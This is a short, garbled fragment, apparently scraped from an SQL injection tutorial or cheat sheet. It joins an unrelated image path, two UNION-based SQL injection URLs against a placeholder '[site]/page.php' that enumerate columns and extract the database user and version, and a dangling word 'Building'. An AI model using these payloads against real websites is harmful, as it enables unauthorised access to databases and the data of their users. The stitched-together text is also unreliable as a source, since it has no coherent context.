 http://[site]/page.php?id=null union all select 1,2,3,4,5,6,7/* http://[site]/page.php?id=null union all select 1,2,user(),4,5,@@version,7/* Building